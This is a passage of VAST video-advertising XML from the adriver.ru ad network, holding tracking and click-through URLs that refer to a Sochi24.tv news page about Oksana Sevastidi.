<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
